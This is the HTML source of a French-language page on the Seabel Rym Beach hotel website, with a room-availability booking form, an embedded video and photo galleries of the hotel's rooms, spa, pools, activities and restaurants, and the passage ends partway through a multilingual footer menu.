                    <div class="item col-md-6 col-sm-6 col-xs-12">
                        <div class="border">
                            <label>Arrivée</label>
                            <div class="input-group date availability-date" id="iwb-availability-checkin" data-value="2026-01-23">
                                <span class="datepicker-holder">
                                    <strong>23</strong>/
                                    janvier                                </span>
                                <input name="checkin" type="hidden" value="1769150981" class="form-control"><span class="input-group-addon"><i class="fa fa-angle-down"></i></span>
                            </div>
                        </div>
                    </div>
                    <div class="item check-out col-md-6 col-sm-6 col-xs-12">
                        <div class="border">
                            <label>Départ</label>
                            <div class="input-group date availability-date" id="iwb-availability-checkout" data-value="2026-01-24">
                                <span class="datepicker-holder">
                                    <strong>24</strong>/
                                    janvier                                </span>
                                <input name="checkout" type="hidden" value="1769237381" class="form-control"><span class="input-group-addon"><i class="fa fa-angle-down"></i></span>
                            </div>
                        </div>
                    </div>
                    </div>
                    
                    
                    <!-- chambres et occupants-->
                    <div class="ensemble col-md-4 col-sm-6 col-xs-12">
                    
                    
                    <div class="item col-md-4 col-sm-4 col-xs-12">
                        <div class="guests border">
                            <label>Chambres</label>
                            <input class="room-numbers" name="room" value="01">
                            <span class="select-room fa fa-angle-down"></span>
                            <div class="dropdown-room">
                                <ul>
                                    <li>01</li>
                                    <li>02</li>
                                    <li>03</li>
                                    <li>04</li>
                                    <li>05</li>
                                                </ul>
                            </div>
                        </div>
                    </div>
                    
                    
                    <div class="item col-md-4 col-sm-4 col-xs-12">
                        <div class="guests border">
                            <label>Adultes</label>
                            <input class="guest-numbers" name="adult" value="01">
                            <span class="select-guest fa fa-angle-down"></span>
                            <div class="dropdown-guest">
                                <ul>
                                     <li>01</li>
                                    <li>02</li>
                                    <li>03</li>
                                    <li>04</li>
                                    <li>05</li>
                                    <li>06</li>
                                    <li>07</li>
                                    <li>08</li>
                                    <li>09</li>
                                    <li>10</li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    
                    <div class="item col-md-4 col-sm-4 col-xs-12">
                        <div class="guests border">
                            <label>Enfants<span>Moins de 12 ans</span></label>
                            <input class="child-numbers" name="children" value="00">
                            <span class="select-child fa fa-angle-down"></span>
                            <div class="dropdown-child">
                                <ul>
                                	 <li>00</li>
                                    <li>01</li>
                                    <li>02</li>
                                    <li>03</li>
                                    <li>04</li>
                                    <li>05</li>
                                    <li>06</li>
                                    <li>07</li>
                                    <li>08</li>
                                    <li>09</li>
                                    <li>10</li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    
                    
                    
                    </div>
                    
                    <!--- bouton submit -->
                    
                    <div class="item availability col-md-3 col-sm-12 col-xs-12">
                        <div class="check-availability">
                            <span>Have a promotion code?</span>
                            <div class="action-availability">
                                <input type="hidden" value="iwBookingSearchRooms" name="action"/>
                                <input type="hidden" name="filter_room" value=""/>
                                <button class="input-button iw-bt-effect" type="submit" value="" id="submit_res">
                                    <span>Vérifier la disponibilité</span>
                                    <i class="ion-arrow-right-c"></i>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </form>
    </div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1515659362524 vc_row-has-fill" style=""><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-60 vc_video-align-center">
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe width="1024" height="576" src="https://www.youtube.com/embed/5-lFHwyJo0w?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>
		</div>
	</div>
</div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1481106197517 vc_row-has-fill" style=""><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="iw-heading  style1 vc_custom_1481106215568 text-center" style="width: 100%"><div class="iwh-sub-title" style="color: #212121">Découvrez l'hôtel en photos</div><h3 class="iwh-title" style="margin-bottom: 60px">Architecture et Expérience</h3></div><div class="wpb_gallery wpb_content_element vc_clearfix"><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/f-2-1024x555.jpg" data-rel="prettyPhoto[rel-1419-903949066]"><img fetchpriority="high" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/f-2-500x500.jpg" width="500" height="500" alt="f" title="f" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/1-15-1024x555.jpg" data-rel="prettyPhoto[rel-1419-903949066]"><img decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/1-15-500x500.jpg" width="500" height="500" alt="1" title="1" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/2-5-1024x555.jpg" data-rel="prettyPhoto[rel-1419-903949066]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/2-5-500x500.jpg" width="500" height="500" alt="2" title="2" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/3-15-1024x555.jpg" data-rel="prettyPhoto[rel-1419-903949066]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/3-15-500x500.jpg" width="500" height="500" alt="3" title="3" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/Sans-titre-2-1-1024x555.jpg" data-rel="prettyPhoto[rel-1419-903949066]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/Sans-titre-2-1-500x500.jpg" width="500" height="500" alt="sans-titre-2" title="sans-titre-2" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/6-2-1024x555.jpg" data-rel="prettyPhoto[rel-1419-903949066]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/6-2-500x500.jpg" width="500" height="500" alt="6" title="6" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/d-1-1024x555.jpg" data-rel="prettyPhoto[rel-1419-903949066]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/d-1-500x500.jpg" width="500" height="500" alt="d" title="d" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/Sans-titre-2f-1-1024x555.jpg" data-rel="prettyPhoto[rel-1419-903949066]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/Sans-titre-2f-1-500x500.jpg" width="500" height="500" alt="sans-titre-2f" title="sans-titre-2f" /></a></li></ul></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1641566055793 vc_row-has-fill" style=""><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="iw-heading  style1 vc_custom_1641566074672 text-center" style="width: 100%"><div class="iwh-sub-title" style="color: #ffffff">Découvrez l'hôtel en photos</div><h3 class="iwh-title" style="color: #ffffff; margin-bottom: 60px">Spa</h3></div><div class="wpb_gallery wpb_content_element vc_clearfix"><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/Sans-titre-2-1-1024x555.jpg" data-rel="prettyPhoto[rel-1419-1952013746]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/Sans-titre-2-1-500x500.jpg" width="500" height="500" alt="sans-titre-2" title="sans-titre-2" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/spa2-5-1024x555.jpg" data-rel="prettyPhoto[rel-1419-1952013746]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/spa2-5-500x500.jpg" width="500" height="500" alt="spa2" title="spa2" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/spa3-2-1024x555.jpg" data-rel="prettyPhoto[rel-1419-1952013746]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/spa3-2-500x500.jpg" width="500" height="500" alt="spa3" title="spa3" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/a-3-1024x555.jpg" data-rel="prettyPhoto[rel-1419-1952013746]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/a-3-500x500.jpg" width="500" height="500" alt="a" title="a" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/1-18-1024x555.jpg" data-rel="prettyPhoto[rel-1419-1952013746]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/1-18-500x500.jpg" width="500" height="500" alt="1" title="1" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/2-18-1024x555.jpg" data-rel="prettyPhoto[rel-1419-1952013746]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/2-18-500x500.jpg" width="500" height="500" alt="2" title="2" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/3-22-1024x555.jpg" data-rel="prettyPhoto[rel-1419-1952013746]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/3-22-500x500.jpg" width="500" height="500" alt="3" title="3" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/4-15-1024x555.jpg" data-rel="prettyPhoto[rel-1419-1952013746]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/4-15-500x500.jpg" width="500" height="500" alt="4" title="4" /></a></li></ul></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1479727301249 vc_row-has-fill" style=""><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="iw-heading  style1 vc_custom_1481212843007 text-center" style="width: 100%"><div class="iwh-sub-title" style="color: #212121">Découvrez l'hôtel en photos</div><h3 class="iwh-title" style="margin-bottom: 60px">Chambres</h3></div><div class="wpb_gallery wpb_content_element vc_clearfix"><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/chambre2-1-1024x555.jpg" data-rel="prettyPhoto[rel-1419-158687398]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/chambre2-1-500x500.jpg" width="500" height="500" alt="chambre2" title="chambre2" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/chambre3-1-1024x555.jpg" data-rel="prettyPhoto[rel-1419-158687398]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/chambre3-1-500x500.jpg" width="500" height="500" alt="chambre3" title="chambre3" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/1-17-1024x555.jpg" data-rel="prettyPhoto[rel-1419-158687398]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/1-17-500x500.jpg" width="500" height="500" alt="1" title="1" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/4-14-1024x555.jpg" data-rel="prettyPhoto[rel-1419-158687398]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/4-14-500x500.jpg" width="500" height="500" alt="4" title="4" /></a></li></ul></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1641566113644 vc_row-has-fill" style=""><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="iw-heading  style1 vc_custom_1641566141458 text-center" style="width: 100%"><div class="iwh-sub-title" style="color: #ffffff">Découvrez l'hôtel en photos</div><h3 class="iwh-title" style="color: #ffffff; margin-bottom: 60px">Piscines</h3></div><div class="wpb_gallery wpb_content_element vc_clearfix"><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/piscine1-1-1024x555.jpg" data-rel="prettyPhoto[rel-1419-419000134]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/piscine1-1-500x500.jpg" width="500" height="500" alt="piscine1" title="piscine1" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/piscine2-1-1024x555.jpg" data-rel="prettyPhoto[rel-1419-419000134]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/piscine2-1-500x500.jpg" width="500" height="500" alt="piscine2" title="piscine2" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/piscine3-1-1024x555.jpg" data-rel="prettyPhoto[rel-1419-419000134]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/piscine3-1-500x500.jpg" width="500" height="500" alt="piscine3" title="piscine3" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/piscine4-1-1024x555.jpg" data-rel="prettyPhoto[rel-1419-419000134]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/piscine4-1-500x500.jpg" width="500" height="500" alt="piscine4" title="piscine4" /></a></li></ul></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1479727301249 vc_row-has-fill" style=""><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="iw-heading  style1 vc_custom_1479805709350 text-center" style="width: 100%"><div class="iwh-sub-title" style="color: #212121">Découvrez l'hôtel en photos</div><h3 class="iwh-title" style="margin-bottom: 60px">Activités</h3></div><div class="wpb_gallery wpb_content_element vc_clearfix"><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/act1-1024x555.jpg" data-rel="prettyPhoto[rel-1419-1360948925]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/act1-500x500.jpg" width="500" height="500" alt="act1" title="act1" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/act2-1024x555.jpg" data-rel="prettyPhoto[rel-1419-1360948925]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/act2-500x500.jpg" width="500" height="500" alt="act2" title="act2" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/act3-1024x555.jpg" data-rel="prettyPhoto[rel-1419-1360948925]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/act3-500x500.jpg" width="500" height="500" alt="act3" title="act3" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/act4-1024x555.jpg" data-rel="prettyPhoto[rel-1419-1360948925]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/act4-500x500.jpg" width="500" height="500" alt="act4" title="act4" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/act5-1024x555.jpg" data-rel="prettyPhoto[rel-1419-1360948925]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/act5-500x500.jpg" width="500" height="500" alt="act5" title="act5" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/act6-1024x555.jpg" data-rel="prettyPhoto[rel-1419-1360948925]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/act6-500x500.jpg" width="500" height="500" alt="act6" title="act6" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/act7-1024x555.jpg" data-rel="prettyPhoto[rel-1419-1360948925]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/act7-500x500.jpg" width="500" height="500" alt="act7" title="act7" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/act8-1024x555.jpg" data-rel="prettyPhoto[rel-1419-1360948925]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/act8-500x500.jpg" width="500" height="500" alt="act8" title="act8" /></a></li></ul></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1641566177766 vc_row-has-fill" style=""><div class="container"><div class="row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="iw-heading  style1 vc_custom_1641566195705 text-center" style="width: 100%"><div class="iwh-sub-title" style="color: #ffffff">Découvrez l'hôtel en photos</div><h3 class="iwh-title" style="color: #ffffff; margin-bottom: 60px">Réstaurants et Bars</h3></div><div class="wpb_gallery wpb_content_element vc_clearfix"><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/resto-1-1024x555.jpg" data-rel="prettyPhoto[rel-1419-1759361921]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/resto-1-500x500.jpg" width="500" height="500" alt="resto-1" title="resto-1" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/resto-2-1024x555.jpg" data-rel="prettyPhoto[rel-1419-1759361921]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/resto-2-500x500.jpg" width="500" height="500" alt="resto-2" title="resto-2" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/resto-3-1024x555.jpg" data-rel="prettyPhoto[rel-1419-1759361921]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/resto-3-500x500.jpg" width="500" height="500" alt="resto-3" title="resto-3" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/resto-4-1024x555.jpg" data-rel="prettyPhoto[rel-1419-1759361921]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/resto-4-500x500.jpg" width="500" height="500" alt="resto-4" title="resto-4" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/resto-5-1024x555.jpg" data-rel="prettyPhoto[rel-1419-1759361921]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/resto-5-500x500.jpg" width="500" height="500" alt="resto-5" title="resto-5" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/resto-6-1024x555.jpg" data-rel="prettyPhoto[rel-1419-1759361921]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/resto-6-500x500.jpg" width="500" height="500" alt="resto-6" title="resto-6" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/resto-7-1024x555.jpg" data-rel="prettyPhoto[rel-1419-1759361921]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/resto-7-500x500.jpg" width="500" height="500" alt="resto-7" title="resto-7" /></a></li><li class="isotope-item"><a class="prettyphoto" href="https://www.seabelhotels.com/wp-content/uploads/2016/11/resto-8-1024x555.jpg" data-rel="prettyPhoto[rel-1419-1759361921]"><img loading="lazy" decoding="async" class="" src="https://www.seabelhotels.com/wp-content/uploads/2016/11/resto-8-500x500.jpg" width="500" height="500" alt="resto-8" title="resto-8" /></a></li></ul></div></div></div></div></div></div></div></div></div>
			</div><!-- .entry-content -->
	<div class="clearfix"></div>
	<footer class="entry-footer ">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
    </div>
<footer class="iw-footer iw-footer-default">
    <div class="iw-footer-main">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 col-md-9 col-sm-9"><div class="nav_menu-6 widget widget_nav_menu"><div class="menu-menu-principal-seabel-rym-beach-container"><ul id="menu-menu-principal-seabel-rym-beach" class="menu"><li id="menu-item-1182" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/chambres/">Votre chambre</a></li>
<li id="menu-item-1183" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/restaurants-bars/">Restaurants &#038; bars</a></li>
<li id="menu-item-1184" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/activites-services/">Activités &#038; services</a></li>
<li id="menu-item-2410" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-2410"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/reunions-et-evenements/">Réunions et évènements</a></li>
<li id="menu-item-1186" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/spa/">SPA</a></li>
<li id="menu-item-5347" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-5347"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/salle-de-sport/">Salle de sport Rym</a></li>
<li id="menu-item-1187" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/photos-videos/">Photos &#038; Vidéos</a></li>
<li id="menu-item-1188" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.seabelhotels.com/fr/seabel-rym-beach/contact/">Contact</a></li>
<li id="menu-item-4773" class="fr menu-item menu-item-type-custom menu-item-object-custom menu-item-4773"><a href="https://www.seabel-partners.com/">Portail B2B</a></li>
<li id="menu-item-4800" class="fr menu-item menu-item-type-custom menu-item-object-custom menu-item-4800"><a href="https://www.seabelhotels.com/wp-content/uploads/2020/06/Protocole-Sanitaire-Seabel.pdf">Protocole sanitaire</a></li>
<li id="menu-item-1181" class="backto fr menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1181"><a href="https://www.seabelhotels.com/fr/">Retour à seabel hôtels</a></li>
<li id="menu-item-2200" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2200"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/rooms/">Rooms</a></li>
<li id="menu-item-2201" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2201"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/restaurants-bars/">Restaurants &#038; bars</a></li>
<li id="menu-item-2202" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2202"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/activities-facilities/">Activities &#038; Facilities</a></li>
<li id="menu-item-2411" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2411"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/meetings-events/">Meetings &#038; events</a></li>
<li id="menu-item-2175" class="en offres_speciales menu-item menu-item-type-custom menu-item-object-custom menu-item-2175"><a href="https://www.seabelhotels.com/en/seabel-hotels-2/special-offers/">Special Offers</a></li>
<li id="menu-item-2203" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/spa/">SPA</a></li>
<li id="menu-item-5349" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-5349"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/gym/">Gym</a></li>
<li id="menu-item-2204" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/photos-videos/">Photos &#038; Videos</a></li>
<li id="menu-item-2205" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://www.seabelhotels.com/en/seabel-rym-beach-2/contact/">Contact</a></li>
<li id="menu-item-4846" class="en menu-item menu-item-type-custom menu-item-object-custom menu-item-4846"><a href="https://www.seabel-partners.com/">Portail B2B</a></li>
<li id="menu-item-4845" class="en menu-item menu-item-type-custom menu-item-object-custom menu-item-4845"><a href="https://www.seabelhotels.com/wp-content/uploads/2021/04/Anti-covid-health-protocol.pdf">Health Protocol</a></li>
<li id="menu-item-2174" class="backto en menu-item menu-item-type-custom menu-item-object-custom menu-item-2174"><a href="https://www.seabelhotels.com/en/seabel-hotels-2/home-page/">Back to Seabel Hotels</a></li>
<li id="menu-item-3432" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3432"><a href="https://www.seabelhotels.com/ru/seabel-rym-beach-3/%d0%bd%d0%be%d0%bc%d0%b5%d1%80%d0%b0/">НОМЕРА rym</a></li>
<li id="menu-item-3431" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://www.seabelhotels.com/ru/seabel-rym-beach-3/%d1%80%d0%b5%d1%81%d1%82%d0%be%d1%80%d0%b0%d0%bd%d1%8b-%d0%b8-%d0%b1%d0%b0%d1%80%d1%8b/">РЕСТОРАНЫ И БАРЫ</a></li>
<li id="menu-item-3430" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3430"><a href="https://www.seabelhotels.com/ru/seabel-rym-beach-3/%d1%80%d0%b0%d0%b7%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b8-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/">Развлечения и услуги service Rym</a></li>
<li id="menu-item-3433" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3433"><a href="https://www.seabelhotels.com/ru/seabel-rym-beach-3/%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d0%b8-%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f/">Встречи и мероприятия</a></li>
<li id="menu-item-3435" class="ru offres_speciales menu-item menu-item-type-custom menu-item-object-custom menu-item-3435"><a href="https://www.seabelhotels.com/ru/seabel-hotels-ru/%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F/">СПЕЦИАЛЬНЫЕ ПРЕДЛОЖЕНИЯ</a></li>
<li id="menu-item-3429" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://www.seabelhotels.com/ru/seabel-rym-beach-3/%d1%81%d0%bf%d0%b0/">СПА</a></li>
<li id="menu-item-3463" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3463"><a href="https://www.seabelhotels.com/ru/seabel-rym-beach-3/%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b5%d1%8f/">галерея</a></li>
<li id="menu-item-3427" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://www.seabelhotels.com/ru/seabel-rym-beach-3/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82-%d0%bc%d0%b5%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5/">КОНТАКТ &#038; МЕСТОПОЛОЖЕНИЕ</a></li>
<li id="menu-item-4923" class="ru menu-item menu-item-type-custom menu-item-object-custom menu-item-4923"><a href="https://www.seabel-partners.com/">Portail B2B</a></li>
<li id="menu-item-3436" class="ru backto menu-item menu-item-type-custom menu-item-object-custom menu-item-3436"><a href="https://www.seabelhotels.com/ru/">Назад к Seabel Отели</a></li>
<li id="menu-item-3634" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://www.seabelhotels.com/de/seabel-rym-beach-4/ihr-zimmer/">Ihr Zimmer</a></li>
<li id="menu-item-3640" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3640"><a href="https://www.seabelhotels.com/de/seabel-rym-beach-4/gastronomie/">Gastronomie</a></li>
